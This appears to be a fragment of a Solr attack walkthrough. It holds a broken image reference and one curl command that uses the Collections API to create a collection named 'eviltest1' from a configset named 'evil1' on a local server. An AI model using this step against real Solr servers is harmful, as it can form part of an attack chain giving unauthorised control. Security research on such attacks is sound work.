 curl "http://127.0.0.1:8983/solr/admin/collections?action=CREATE&name=eviltest1&numShards=1&replicationFactor=1&wt=xml&collection.configName=evil1"